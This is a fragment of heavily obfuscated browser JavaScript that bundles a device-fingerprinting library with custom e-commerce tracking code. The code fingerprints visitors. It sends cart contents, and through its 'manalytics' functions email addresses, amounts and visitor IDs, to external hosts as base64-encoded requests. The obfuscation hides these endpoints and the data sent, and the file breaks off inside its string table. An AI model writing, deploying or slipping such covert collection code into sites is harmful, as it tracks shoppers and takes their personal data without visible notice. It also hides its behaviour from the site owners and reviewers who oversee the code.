0x0:_0x184bbf[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]():'','renderer':(null===(_0x313eda=_0x56c3bd[_0x3c848c(0x18f)+'aram'+'eter'](_0x56c3bd[_0x3c848c(0x41d)+_0x3c848c(0x666)]))||void 0x0===_0x313eda?void 0x0:_0x313eda[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||'','rendererUnmasked':_0x3eeed4?null===(_0x56c8f6=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x3eeed4[_0x3c848c(0x71d)+'SKED'+_0x3c848c(0x596)+_0x3c848c(0x396)+_0x3c848c(0x1d2)+_0x3c848c(0x800)]))||void 0x0===_0x56c8f6?void 0x0:_0x56c8f6[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]():'','shadingLanguageVersion':(null===(_0x5b9e05=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x56c3bd[_0x3c848c(0x2d2)+_0x3c848c(0x57d)+'LANG'+_0x3c848c(0x4fc)+_0x3c848c(0x2b3)+_0x3c848c(0x684)]))||void 0x0===_0x5b9e05?void 0x0:_0x5b9e05[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||''}},'webGlExtensions':function(_0x434f9f){var _0x335b44=_0x2c8674,_0xee65e5=_0x3040cc(_0x434f9f[_0x335b44(0x4dd)+'e']);if(!_0xee65e5)return-0x1;if(!_0x5a39ab(_0xee65e5))return-0x2;var _0x106124=_0xee65e5[_0x335b44(0x35b)+_0x335b44(0x6d9)+_0x335b44(0x275)+_0x335b44(0x529)+'nsio'+'ns'](),_0x4c47cf=_0xee65e5[_0x335b44(0x337)+'onte'+_0x335b44(0x714)+_0x335b44(0x824)+_0x335b44(0x463)](),_0x403bb7=[],_0x35c05f=[],_0x222c16=[],_0x1d80c4=[],_0x390d84=[];if(_0x4c47cf)for(var _0x530d00=0x0,_0x5c21dc=Object[_0x335b44(0x387)](_0x4c47cf);_0x530d00<_0x5c21dc[_0x335b44(0x837)+'th'];_0x530d00++){var _0x4932ed=_0x5c21dc[_0x530d00];_0x35c05f[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x4932ed,'=')['conc'+'at'](_0x4c47cf[_0x4932ed]))}for(var _0x217e18=0x0,_0x1b17d9=_0x4a401d(_0xee65e5);_0x217e18<_0x1b17d9[_0x335b44(0x837)+'th'];_0x217e18++){var _0x3a6ca7=_0xee65e5[_0x3ec844=_0x1b17d9[_0x217e18]];_0x222c16[_0x335b44(0x321)](''['conc'+'at'](_0x3ec844,'=')['conc'+'at'](_0x3a6ca7)[_0x335b44(0x238)+'at'](_0x2f9a24[_0x335b44(0x4d5)](_0x3a6ca7)?'='[_0x335b44(0x238)+'at'](_0xee65e5[_0x335b44(0x18f)+_0x335b44(0x4c0)+_0x335b44(0x259)](_0x3a6ca7)):''))}if(_0x106124)for(var _0x4c9d00=0x0,_0xe735f1=_0x106124;_0x4c9d00<_0xe735f1['leng'+'th'];_0x4c9d00++){var _0x599bd0=_0xe735f1[_0x4c9d00];if(!(_0x599bd0===_0x113f31&&_0x51ca30()||_0x335b44(0x5af)+_0x335b44(0x34c)+_0x335b44(0x68d)+'n_mo'+'de'===_0x599bd0&&(_0x7209e7()||_0x5aabc3()))){var _0x57724c=_0xee65e5['getE'+_0x335b44(0x409)+'sion'](_0x599bd0);if(_0x57724c)for(var _0x2b1d5f=0x0,_0x334c32=_0x4a401d(_0x57724c);_0x2b1d5f<_0x334c32[_0x335b44(0x837)+'th'];_0x2b1d5f++){var _0x3ec844;_0x3a6ca7=_0x57724c[_0x3ec844=_0x334c32[_0x2b1d5f]],_0x1d80c4[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x3ec844,'=')[_0x335b44(0x238)+'at'](_0x3a6ca7)[_0x335b44(0x238)+'at'](_0x23742a[_0x335b44(0x4d5)](_0x3a6ca7)?'='['conc'+'at'](_0xee65e5[_0x335b44(0x18f)+_0x335b44(0x4c0)+'eter'](_0x3a6ca7)):''))}else _0x403bb7[_0x335b44(0x321)](_0x599bd0)}}for(var _0x189a75=0x0,_0x45a80d=_0x143ed5;_0x189a75<_0x45a80d[_0x335b44(0x837)+'th'];_0x189a75++)for(var _0x17b445=_0x45a80d[_0x189a75],_0x5bf098=0x0,_0x49a61c=_0x43655e;_0x5bf098<_0x49a61c['leng'+'th'];_0x5bf098++){var _0x4afa48=_0x49a61c[_0x5bf098],_0x1a3a2d=_0x19d8af(_0xee65e5,_0x17b445,_0x4afa48);_0x390d84[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x17b445,'.')['conc'+'at'](_0x4afa48,'=')[_0x335b44(0x238)+'at'](_0x1a3a2d.join(',')))}return _0x1d80c4[_0x335b44(0x4f3)](),_0x222c16[_0x335b44(0x4f3)](),{'contextAttributes':_0x35c05f,'parameters':_0x222c16,'shaderPrecisions':_0x390d84,'extensions':_0x106124,'extensionParameters':_0x1d80c4,'unsupportedExtensions':_0x403bb7}}},_0x4859a4='$\x20if'+_0x2c8674(0x1dc)+_0x2c8674(0x8f1)+_0x2c8674(0x1a8)+_0x2c8674(0x71b)+_0x2c8674(0x470)+_0x2c8674(0x7bf)+_0x2c8674(0x709)+_0x2c8674(0x1e3)+_0x2c8674(0x32f)+'o';function _0x48dbac(_0x4eb2d2){var _0x5a2f42=_0x2c8674,_0x1b9c59=function(_0x2aedbb){var _0x5a3c46=_0xb92d;if(_0x95e439())return 0.4;if(_0x5aabc3())return!_0x429db3()||_0x5dc7c3()&&_0x3717e4()?0.3:0.5;var _0xe80fb0=_0x5a3c46(0x5ce)+'e'in _0x2aedbb['plat'+_0x5a3c46(0x7ab)]?_0x2aedbb['plat'+_0x5a3c46(0x7ab)][_0x5a3c46(0x5ce)+'e']:'';if(/^Win/[_0x5a3c46(0x584)](_0xe80fb0))return 0.6;if(/^Mac/[_0x5a3c46(0x584)](_0xe80fb0))return 0.5;return 0.7}(_0x4eb2d2),_0x4738cb=function(_0x5204ec){return _0x4ffbba(0.99+0.01*_0x5204ec,0.0001)}(_0x1b9c59);return{'score':_0x1b9c59,'comment':_0x4859a4['repl'+_0x5a2f42(0x4fb)](/\$/g,''[_0x5a2f42(0x238)+'at'](_0x4738cb))}}function _0xc52031(_0x5a6ed9){var _0x48d752=_0x2c8674;return JSON[_0x48d752(0x81a)+_0x48d752(0x777)+'y'](_0x5a6ed9,function(_0x381045,_0x566b55){var _0x2ca55a=_0x48d752;return _0x566b55 instanceof Error?_0x17b135({'name':(_0x1957f5=_0x566b55)[_0x2ca55a(0x538)],'message':_0x1957f5[_0x2ca55a(0x34a)+_0x2ca55a(0x402)],'stack':null===(_0x12df12=_0x1957f5[_0x2ca55a(0x3f0)+'k'])||void 0x0===_0x12df12?void 0x0:_0x12df12['spli'+'t']('\x0a')},_0x1957f5):_0x566b55;var _0x1957f5,_0x12df12},0x2)}function _0x8697a9(_0x34ae6c){return _0xef1ff8(function(_0x2dd1e3){var _0x1f680e=_0xb92d;for(var _0x44ea1d='',_0x2c7ed7=0x0,_0x55c81e=Object[_0x1f680e(0x387)](_0x2dd1e3)[_0x1f680e(0x4f3)]();_0x2c7ed7<_0x55c81e[_0x1f680e(0x837)+'th'];_0x2c7ed7++){var _0x35095f=_0x55c81e[_0x2c7ed7],_0x3af31c=_0x2dd1e3[_0x35095f],_0x2c30a4='erro'+'r'in _0x3af31c?_0x1f680e(0x4b9)+'r':JSON[_0x1f680e(0x81a)+'ngif'+'y'](_0x3af31c['valu'+'e']);_0x44ea1d+=''[_0x1f680e(0x238)+'at'](_0x44ea1d?'|':'')[_0x1f680e(0x238)+'at'](_0x35095f[_0x1f680e(0x29b)+_0x1f680e(0x4fb)](/([:|\\])/g,_0x1f680e(0x585)),':')['conc'+'at'](_0x2c30a4)}return _0x44ea1d}(_0x34ae6c))}function _0x341353(_0x3763c8){return void 0x0===_0x3763c8&&(_0x3763c8=0x32),function(_0x5eb8fb,_0x120018){var _0x44bb7d=_0xb92d;void 0x0===_0x120018&&(_0x120018=0x1/0x0);var _0x1d26c8=window[_0x44bb7d(0x251)+_0x44bb7d(0x4ba)+_0x44bb7d(0x8eb)+_0x44bb7d(0x6e3)+_0x44bb7d(0x511)];return _0x1d26c8?new Promise(function(_0x20953d){var _0x3b0c49=_0x44bb7d;return _0x1d26c8[_0x3b0c49(0x593)](window,function(){return _0x20953d()},{'timeout':_0x120018})}):_0x42b2cd(Math[_0x44bb7d(0x329)](_0x5eb8fb,_0x120018))}(_0x3763c8,0x2*_0x3763c8)}function _0x3b159c(_0x158387,_0x1f9bf9){var _0x2c430a=_0x2c8674,_0x5b47de=Date[_0x2c430a(0x2c9)]();return{'get':function(_0x32f46a){return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x10e38a,_0x56408c,_0x1216b8;return _0x32dc53(this,function(_0x2be1b1){var _0x2d6e7d=_0xb92d;switch(_0x2be1b1[_0x2d6e7d(0x3b7)+'l']){case 0x0:return _0x10e38a=Date[_0x2d6e7d(0x2c9)](),[0x4,_0x158387()];case 0x1:return _0x56408c=_0x2be1b1[_0x2d6e7d(0x78a)](),_0x1216b8=function(_0x34961a){var _0x171046,_0x7fdab9=_0x48dbac(_0x34961a);return{get 'visitorId'(){var _0x2855f4=_0xb92d;return void 0x0===_0x171046&&(_0x171046=_0x8697a9(this[_0x2855f4(0x858)+_0x2855f4(0x8b0)+'ts'])),_0x171046},set 'visitorId'(_0x42c44a){_0x171046=_0x42c44a},'confidence':_0x7fdab9,'components':_0x34961a,'version':_0x1030e0}}(_0x56408c),(_0x1f9bf9||(null==_0x32f46a?void 0x0:_0x32f46a[_0x2d6e7d(0x385)+'g']))&&console[_0x2d6e7d(0x38e)](('Copy'+_0x2d6e7d(0x19e)+_0x2d6e7d(0x6b7)+'t\x20be'+_0x2d6e7d(0x2c2)+_0x2d6e7d(0x81b)+_0x2d6e7d(0x3d1)+_0x2d6e7d(0x77b)+_0x2d6e7d(0x2ff)+_0x2d6e7d(0x6e4)+_0x2d6e7d(0x25e)+_0x2d6e7d(0x897)+_0x2d6e7d(0x5d8)+_0x2d6e7d(0x75f)+'\x20')[_0x2d6e7d(0x238)+'at'](_0x1216b8[_0x2d6e7d(0x5d8)+_0x2d6e7d(0x833)],_0x2d6e7d(0x8ff)+_0x2d6e7d(0x3b6)+_0x2d6e7d(0x599))[_0x2d6e7d(0x238)+'at'](navigator[_0x2d6e7d(0x84b)+'Agen'+'t'],_0x2d6e7d(0x624)+_0x2d6e7d(0x83a)+_0x2d6e7d(0x689)+_0x2d6e7d(0x7f2)+_0x2d6e7d(0x572)+_0x2d6e7d(0x617))[_0x2d6e7d(0x238)+'at'](_0x10e38a-_0x5b47de,_0x2d6e7d(0x446)+_0x2d6e7d(0x2dd)+_0x2d6e7d(0x8c8))[_0x2d6e7d(0x238)+'at'](_0x1216b8['visi'+_0x2d6e7d(0x4eb)+'d'],'\x0acom'+_0x2d6e7d(0x375)+'nts:'+'\x20')['conc'+'at'](_0xc52031(_0x56408c),_0x2d6e7d(0x4a9))),[0x2,_0x1216b8]}})})}}}function _0x115908(_0x2ff90a){var _0x478cb4;return void 0x0===_0x2ff90a&&(_0x2ff90a={}),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x3fb54f,_0x2bc2ad,_0x13ea0a;return _0x32dc53(this,function(_0x34dff8){var _0x59ec65=_0xb92d;switch(_0x34dff8[_0x59ec65(0x3b7)+'l']){case 0x0:return(null===(_0x478cb4=_0x2ff90a[_0x59ec65(0x59c)+_0x59ec65(0x3ac)+'ng'])||void 0x0===_0x478cb4||_0x478cb4)&&(function(){var _0x5f3af9=_0x59ec65;if(!(window['__fp'+'js_d'+'_m']||Math[_0x5f3af9(0x2af)+'om']()>=0.001))try{var _0x24b83f=new XMLHttpRequest();_0x24b83f[_0x5f3af9(0x861)](_0x5f3af9(0x2da),(_0x5f3af9(0x4f6)+_0x5f3af9(0x613)+_0x5f3af9(0x6e1)+'penf'+_0x5f3af9(0x7ea)+_0x5f3af9(0x1b4)+'fing'+_0x5f3af9(0x264)+'intj'+_0x5f3af9(0x5bd))[_0x5f3af9(0x238)+'at'](_0x1030e0,_0x5f3af9(0x6b1)+_0x5f3af9(0x645)+_0x5f3af9(0x2dd)+_0x5f3af9(0x58f)),!0x0),_0x24b83f[_0x5f3af9(0x59f)]()}catch(_0x2e3f64){console[_0x5f3af9(0x4b9)+'r'](_0x2e3f64)}}()),_0x3fb54f=_0x2ff90a[_0x59ec65(0x282)+_0x59ec65(0x4e6)+_0x59ec65(0x4f0)+'k'],_0x2bc2ad=_0x2ff90a['debu'+'g'],[0x4,_0x341353(_0x3fb54f)];case 0x1:return _0x34dff8[_0x59ec65(0x78a)](),_0x13ea0a=function(_0x57e586){return _0x3b9220(_0xce18ea,_0x57e586,[])}({'cache':{},'debug':_0x2bc2ad}),[0x2,_0x3b159c(_0x13ea0a,_0x2bc2ad)]}})})}var _0x40fea8={'load':_0x115908,'hashComponents':_0x8697a9,'componentsToDebugString':_0xc52031},_0x591c2d=_0xef1ff8;return _0x4f8fd0[_0x2c8674(0x858)+_0x2c8674(0x8b0)+_0x2c8674(0x2c0)+_0x2c8674(0x3bb)+_0x2c8674(0x70d)+_0x2c8674(0x58f)]=_0xc52031,_0x4f8fd0[_0x2c8674(0x7de)+_0x2c8674(0x866)]=_0x40fea8,_0x4f8fd0[_0x2c8674(0x651)+_0x2c8674(0x300)+_0x2c8674(0x609)+_0x2c8674(0x364)+_0x2c8674(0x47f)]=_0x3511bc,_0x4f8fd0['getU'+_0x2c8674(0x769)+'bleA'+_0x2c8674(0x63b)+_0x2c8674(0x84a)+_0x2c8674(0x264)+_0x2c8674(0x33a)]=_0x3e8482,_0x4f8fd0[_0x2c8674(0x635)+_0x2c8674(0x769)+_0x2c8674(0x607)+'anva'+'sFin'+_0x2c8674(0x3d8)+_0x2c8674(0x23f)]=_0x5716c2,_0x4f8fd0[_0x2c8674(0x635)+_0x2c8674(0x769)+_0x2c8674(0x85b)+_0x2c8674(0x609)+'nFra'+'me']=_0x34bff1,_0x4f8fd0['getU'+_0x2c8674(0x769)+_0x2c8674(0x85b)+_0x2c8674(0x609)+_0x2c8674(0x4ae)+'olut'+_0x2c8674(0x833)]=_0x22db73,_0x4f8fd0[_0x2c8674(0x4cb)+_0x2c8674(0x325)+'Cont'+_0x2c8674(0x6b8)]=_0x3040cc,_0x4f8fd0[_0x2c8674(0x454)+_0x2c8674(0x658)+_0x2c8674(0x8b0)+'ts']=_0x8697a9,_0x4f8fd0[_0x2c8674(0x19d)+_0x2c8674(0x874)+'d']=_0x95e439,_0x4f8fd0[_0x2c8674(0x5ee)+_0x2c8674(0x4c3)+'um']=_0x7209e7,_0x4f8fd0[_0x2c8674(0x817)+_0x2c8674(0x813)+_0x2c8674(0x788)+_0x2c8674(0x5bb)]=_0x429db3,_0x4f8fd0[_0x2c8674(0x4a0)+_0x2c8674(0x882)+'ML']=_0x3db5ab,_0x4f8fd0[_0x2c8674(0x74c)+_0x2c8674(0x6e6)]=_0x1e2e9f,_0x4f8fd0[_0x2c8674(0x3f5)+_0x2c8674(0x41e)+'t']=_0x5ce603,_0x4f8fd0['isWe'+_0x2c8674(0x36b)]=_0x5aabc3,_0x4f8fd0[_0x2c8674(0x268)]=_0x115908,_0x4f8fd0[_0x2c8674(0x268)+_0x2c8674(0x5d1)+'ces']=_0x3b9220,_0x4f8fd0[_0x2c8674(0x2fd)+_0x2c8674(0x6f0)+_0x2c8674(0x619)+_0x2c8674(0x4ac)]=_0x591c2d,_0x4f8fd0[_0x2c8674(0x20b)+_0x2c8674(0x8d7)+_0x2c8674(0x429)+_0x2c8674(0x87d)+'s']=_0x341353,_0x4f8fd0[_0x2c8674(0x2a9)+'ces']=_0xce18ea,_0x4f8fd0['tran'+_0x2c8674(0x48c)+_0x2c8674(0x256)+_0x2c8674(0x86d)]=function(_0x515885,_0x1fde05){var _0x3eba0c=function(_0xf7d286){return _0x246989(_0xf7d286)?_0x1fde05(_0xf7d286):function(){var _0x1bb751=_0xf7d286();return _0x58a073(_0x1bb751)?_0x1bb751.then(_0x1fde05):_0x1fde05(_0x1bb751)}};return function(_0x28c73e){var _0x494e12=_0xb92d,_0xe32831=_0x515885(_0x28c73e);return _0x58a073(_0xe32831)?_0xe32831[_0x494e12(0x3a7)](_0x3eba0c):_0x3eba0c(_0xe32831)}},_0x4f8fd0[_0x2c8674(0x7c2)+'Ifra'+'me']=_0x2a7ff9,Object[_0x2c8674(0x7f3)+_0x2c8674(0x840)+'oper'+'ty'](_0x4f8fd0,'__es'+_0x2c8674(0x6bf)+'le',{'value':!0x0}),_0x4f8fd0}({});function _0xb92d(_0x44aadb,_0x2a58b2){var _0x4ce240=_0x42c0();return _0xb92d=function(_0x3c9db3,_0x62cd64){_0x3c9db3=_0x3c9db3-0x18a;var _0x10d6f6=_0x4ce240[_0x3c9db3];return _0x10d6f6},_0xb92d(_0x44aadb,_0x2a58b2)}function utf8ToBase64(_0x8d3b76){var _0x442d22=_0xb92d;let _0x1be43c=new TextEncoder()[_0x442d22(0x1a4)+'de'](_0x8d3b76),_0x5bb07b=String[_0x442d22(0x8c3)+_0x442d22(0x7f6)+_0x442d22(0x7d1)][_0x442d22(0x1e7)+'y'](null,_0x1be43c);return btoa(_0x5bb07b)}function buildPayload(_0x363554){var _0x465f84=_0xb92d;return _0x363554[_0x465f84(0x1b6)](_0x278ee9=>{var _0x286a41=_0x465f84;let _0x5817b9='';if(_0x278ee9['imag'+'e'])_0x5817b9=_0x278ee9[_0x286a41(0x6ae)+'e'][_0x286a41(0x3b2)+_0x286a41(0x2c3)+'th']('//')?_0x286a41(0x4f6)+'s:'+_0x278ee9[_0x286a41(0x6ae)+'e']:_0x278ee9[_0x286a41(0x6ae)+'e'];else _0x278ee9['feat'+'ured'+_0x286a41(0x5c8)+'ge']&&_0x278ee9[_0x286a41(0x37f)+_0x286a41(0x2a6)+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)]&&(_0x5817b9=_0x278ee9[_0x286a41(0x37f)+'ured'+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)][_0x286a41(0x3b2)+'tsWi'+'th']('//')?_0x286a41(0x4f6)+'s:'+_0x278ee9['feat'+_0x286a41(0x2a6)+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)]:_0x278ee9[_0x286a41(0x37f)+_0x286a41(0x2a6)+'_ima'+'ge'][_0x286a41(0x22f)]);return{'name':_0x278ee9['titl'+'e'],'price':(_0x278ee9[_0x286a41(0x410)+'e']/0x64)['toFi'+_0x286a41(0x784)](0x2),'productId':_0x278ee9.id,'categories':_0x278ee9[_0x286a41(0x437)+_0x286a41(0x868)+_0x286a41(0x293)]||'','imageUrl':_0x5817b9,'url':_0x278ee9[_0x286a41(0x22f)]?window[_0x286a41(0x6f9)+_0x286a41(0x398)][_0x286a41(0x366)+'in']+_0x278ee9[_0x286a41(0x22f)]:'','brand':_0x278ee9[_0x286a41(0x351)+'or']||''}})}function sendCartData(_0x47abcf){var _0x1775e3=_0xb92d;FingerprintJS[_0x1775e3(0x268)]()[_0x1775e3(0x3a7)](_0x57d4f7=>_0x57d4f7[_0x1775e3(0x2da)]())[_0x1775e3(0x3a7)](_0x475a6a=>{var _0xa6a3a9=_0x1775e3;const _0x31658a=_0x475a6a['visi'+_0xa6a3a9(0x4eb)+'d'],_0x4f041a=buildPayload(_0x47abcf,_0x31658a),_0x1b0279='http'+'s://'+_0xa6a3a9(0x795)+_0xa6a3a9(0x468)+_0xa6a3a9(0x224)+_0xa6a3a9(0x854)+'com/'+_0xa6a3a9(0x855)+_0xa6a3a9(0x29e)+_0xa6a3a9(0x8d6)+'t';let _0x283df1=getShortId();if(!_0x283df1)return;fetch(_0x1b0279,{'method':_0xa6a3a9(0x5d0),'headers':{'Content-Type':_0xa6a3a9(0x1e7)+'icat'+_0xa6a3a9(0x34e)+'json'},'body':JSON[_0xa6a3a9(0x81a)+_0xa6a3a9(0x777)+'y']({'items':_0x4f041a,'shortId':_0x283df1,'host':window[_0xa6a3a9(0x6f9)+_0xa6a3a9(0x398)][_0xa6a3a9(0x2e6)+'name'],'mid':_0x475a6a[_0xa6a3a9(0x5da)+_0xa6a3a9(0x4eb)+'d']})})['catc'+'h'](_0x11d48f=>{var _0x46d186=_0xa6a3a9;console[_0x46d186(0x4b9)+'r']('Erro'+_0x46d186(0x1b0)+_0x46d186(0x641)+_0x46d186(0x7eb)+_0x46d186(0x8bf)+_0x46d186(0x7bd),_0x11d48f)})})['catc'+'h'](_0x3705b1=>{var _0x2c4e44=_0x1775e3;console['erro'+'r']('Erro'+_0x2c4e44(0x86b)+_0x2c4e44(0x568)+_0x2c4e44(0x297)+_0x2c4e44(0x246)+_0x2c4e44(0x317)+_0x2c4e44(0x1a3),_0x3705b1)})}let manalytics=function(){var _0x709ccf=_0xb92d;let _0x4da01e=function(_0x385ba3){let _0x368f80=getShortId();if(!_0x368f80)return;FingerprintJS.load()['then'](_0x45938e=>_0x45938e.get())['then'](_0x4076da=>{var _0x527efb=_0xb92d;const _0x1f3441=_0x4076da[_0x527efb(0x5da)+'torI'+'d'];var _0x3642ea=window[_0x527efb(0x448)]=window[_0x527efb(0x448)]||[];_0x3642ea.init||_0x3642ea['acti'+'ve']||(_0x3642ea['acti'+'ve']=!0x0,_0x3642ea[_0x527efb(0x268)]=function(){var _0x3bdf6e=_0x527efb;let _0x4571d8='url='+window['loca'+'tion']['orig'+'in']+(_0x3bdf6e(0x464)+'=')+_0x1f3441;_0x385ba3&&(_0x4571d8+='&ema'+_0x3bdf6e(0x3c8)+_0x385ba3),_0x368f80&&(_0x4571d8+='&sho'+_0x3bdf6e(0x361)+'='+_0x368f80);let _0x236921='http'+_0x3bdf6e(0x613)+_0x3bdf6e(0x50b)+_0x3bdf6e(0x217)+'na.c'+_0x3bdf6e(0x611)+'/s.g'+_0x3bdf6e(0x623)+'abel'+'='+utf8ToBase64(_0x4571d8);fetch(_0x236921)},_0x3642ea[_0x527efb(0x268)]())})},_0x269ad1=function(_0x7c35bd,_0x3bc460,_0x3ac248){var _0x2e815b=_0xb92d;let _0x438ecc=getShortId();if(!_0x438ecc)return;FingerprintJS[_0x2e815b(0x268)]()[_0x2e815b(0x3a7)](_0x5dc117=>_0x5dc117.get())[_0x2e815b(0x3a7)](_0x4e0337=>{var _0x380d89=_0x2e815b;const _0xa634f8=_0x4e0337[_0x380d89(0x5da)+_0x380d89(0x4eb)+'d'];var _0x2d763f=window.mana=window[_0x380d89(0x448)]||[];_0x2d763f[_0x380d89(0x5ed)]||_0x2d763f[_0x380d89(0x890)+'ve']||(_0x2d763f[_0x380d89(0x890)+'ve']=!0x0,_0x2d763f[_0x380d89(0x268)]=function(){var _0x3703ee=_0x380d89;let _0x36ea68=_0x3703ee(0x20d)+window['loca'+_0x3703ee(0x398)]['orig'+'in']+(_0x3703ee(0x464)+'=')+_0xa634f8;_0x7c35bd&&(_0x36ea68+=_0x3703ee(0x1cc)+_0x3703ee(0x3c8)+_0x7c35bd),_0x3bc460&&(_0x36ea68+=_0x3703ee(0x765)+_0x3703ee(0x830)+'='+_0x3bc460),_0x3ac248&&(_0x36ea68+=_0x3703ee(0x8d9)+'unt='+_0x3ac248),_0x438ecc&&(_0x36ea68+=_0x3703ee(0x1f0)+'rtid'+'='+_0x438ecc);let _0x118538=_0x3703ee(0x4f6)+_0x3703ee(0x613)+_0x3703ee(0x50b)+_0x3703ee(0x217)+_0x3703ee(0x43a)+_0x3703ee(0x611)+_0x3703ee(0x27b)+_0x3703ee(0x623)+_0x3703ee(0x8fd)+'='+utf8ToBase64(_0x36ea68);fetch(_0x118538)},_0x2d763f[_0x380d89(0x268)]())})},_0x55e308=function(){var _0x44c712=_0xb92d;let _0x4be96e=getShortId();if(!_0x4be96e)return;FingerprintJS[_0x44c712(0x268)]()[_0x44c712(0x3a7)](_0x1888ad=>_0x1888ad[_0x44c712(0x2da)]())[_0x44c712(0x3a7)](_0x25e7e9=>{var _0xdc6682=_0x44c712;const _0x46890e=_0x25e7e9[_0xdc6682(0x5da)+_0xdc6682(0x4eb)+'d']})};manalytics[_0x709ccf(0x759)+_0x709ccf(0x792)]=_0x4da01e,manalytics['reve'+_0x709ccf(0x345)]=_0x269ad1,manalytics[_0x709ccf(0x875)+_0x709ccf(0x240)+_0x709ccf(0x476)]=_0x55e308};function _0x42c0(){var _0x41e28d=['ypes','pect','nsta','next','arti','Lmdl','orie','exec','cmZs','Z2gu','veBl','ntat','dA==',',\x200.','\x20GMT','VEND','ngif','c19i','fox','.hs-','he\x20d','296omdXws','dade','bjog','eXNh','dium','syst','teo-','aXNi','xed','a2Zy','dGlv','OiA0','pWeb','le=\x22','sent','dzog','a2xh','if-t','ight','LnNw','cmw/','matc','ress','*=\x22C','tras','lega','LOAT','-728','L2lu','colo','b2tp',';\x20Sa','rect','ters','ZHYu','ncod','LmFk','ject','cy5z','othi','bGJh','Canv','bXAi','Opti','truc','apSi','-web','form','font','.lap','ImJj','ocol','L3Bh','setP','ALIE','#ff2','dal\x22','defe','geta','rope','LjE5','e\x20ht','I2Fk','#div','bWEu','ata:','medi','ps:/','quot','Appl','with','oscp','ionS','E[wi','m-bo','ank','ies-','weig','Zi5z','orta','er-c','\x0a\x20\x20','bmV0','poin','Luci','Code','nts','a-po','geAn','YWls','#f2f','b3Rl','Web','Zmlj','Y3Rh','Gram','elDa','ySta','defa','XQ==','max','Styl','Inte','\x20exe','emen','b-in','begi','L3Rv','UCSh','dexe','pcdn','g\x20ca','sink','Ym9v','ntel','-red','ZA==','Fami','Load','defi','ght\x20','Y2sv','Char','mar','Buff','disp','maxT','getB','pop','odal','idad','ers\x20','BGL','bmtz','Z2V0','IG92','vent','I0Fk','getA','bute','b29n','ABCD','aGZ1','onst','Batt','view','awad','ug:\x0a','rse','k\x20BT','bXMv','skto','ci5o','alCo','Fire','isDe','bidd','c2ts','stri','to\x20g','aWFk','itSp','DOR_','dHIv','lFul','Chro','obeF','path','trib','onme','sers','esc','ra\x20B','Gill','#069','stan','&utm','em.d','_FLO','mono','erid','ude','ZDc0','ion','iteO','serv','dG9y','leng','I3Nr','#mob','eBet','iPad','Zone','LmZy','ng.','ioCo','nePr','#f9c','trys','safa','perf','cy5j','none','a2Vk','id^=','yleR','Fing','user','lCre','dsmo','appV','.pop','LnBs','__cr','\x20bro','Z29v','ana.','p/sh','eDsg','ldiz','comp','ana','hin','bleS','d\x22]','e[da','cial','__fi','&ism','open','cHJv','Edge','uced','ppea','ult','asid','uct_','cate','-hei','r\x20lo','MENT','rce','cA==','hold','Lmdy','pr-m','XzMw','numb','droi','adde','c25h','ntdi','atio','cmsu','X3Rh','ad><','Z3J1','urce','bml0','aQ==','ooki','Llpp','geHT','DOM\x20','nim\x20','&tag','dGxv','up-s','OHB4','YW1l','Ly94','aXZl','span','msPo','atta','itEx','acti','geUp','MjBw','Q291','(102','ndal','W2hy','```\x0a','.rig','etti','Even','Y2s7','renc','lass','Z3Jh','Secu','cos','b20i','redu','dF9w','atfi','onup','df3d','xpir','czMw','EFGH','L3N1','xTou','tina','PyJd','cmlh','PopS','onen','eryM','ered','allS','ter_','r-mo','VERS','dG1f','cnZl','lien','hang','terJ','quan','ZW5k','Cali','rt\x20d','Ll9w','ptio','x\x20\x27','from','bWlu','/m.g','aW9u','WebK','Id:\x20','I0O&','eneo','ZXUi','de\x20B','ersi','trim','uleT','isPr','_uni','.yt.','LmF3','Arab','com/','ycar','areF','Goth','&amo','eore','igat','mozI','Oi8v','ear','GOTH','01-J','e\x20MS','urre','ctio','docu','ero-','LXNl','Unex','uchs','main','MUFk','dleC','iewp','orts','-not','b3Jv','LnJl','rade','dGlt','Too\x20','.sit','lve','crip','cpuC','.ads','ZyJd','bmVy','L2Zy','dID','abel','Elem','\x0ause','cyJd','bHRz','Y29t','tagN','asin','aWRk','itPe','styl','Intl','li_y','_med','(pre','0.5','eypo','impo','fers','getP','DIV.','ob-f','ound','buil','ial_','ouch','ZHNf','Gene','ZWNf','cssT','Sego','-lab','Sess','isAn','\x20the','foll','bmFn','dmVu','.yan','tJS:','enco','82406zjzoIk','a3Iv','Bank','\x20to\x20','cces','stur','HELV','div[','d2lk','eerC','.cfa','r\x20se','ZXMv','expe','cuti','.io/','an-M','map','dS8i','bC5j','bnN0','bGlk','skip','tip','.bum','Lmx0','hu,\x20','lLef','peed','dk0=','QVto','teOs','Il0=','geTr','y:\x20','LW1p','#tao','rity','noti','&ema','x__','y-pa','2adb','itFu','a3k=','R_WE','ard','ZXJz','&fid','subs','filt','cons','y:\x20b','ed\x20t','cHM6','\x20upg','ce_5','_cam','{}.c','b2Zp','lute','cmFx','s.de','YVto','nce','ring','appl','amp-','eady','own','iler','icy-','resu','bXBh','X2Ff','&sho','Lmhv','LnJ1','bGVz','Adju','Brav','11PoQATp','eMax','lay','ZWAd','.uti','tFil','rix','rsis','an-1','edAu','MDIw','Ly93','tain','Stor','ock_','d\x20BT','rato','ncha','liEs','b19h','plug','prep','X2Fk','url=','cnUv','dy50','btn-','OiA4','c2t0','ZGdl','veCh','TRAJ','webk','tema','t:\x20','bmFp','gory','aWtS','abet','onco','Inva','dmVy','.kad','ayJd','a3RC','char','item','\x22/ur','aWt1','ames','a918','-mot','zona','tmpI','aSJd','data','YWx0','url','iner','#kau','mozC','k\x20gl','Left','scri','rang','24sm','conc','ghur','L2hp','cnRo','YWRl','offe','4.5.','rint','dToC','grad','L3d3','ateC','lscr','orma','nger','c3R1','gnet','eBar','dHls','ect]','righ','his\x22','MEDI','\x20nam','Uri','requ','om-I','\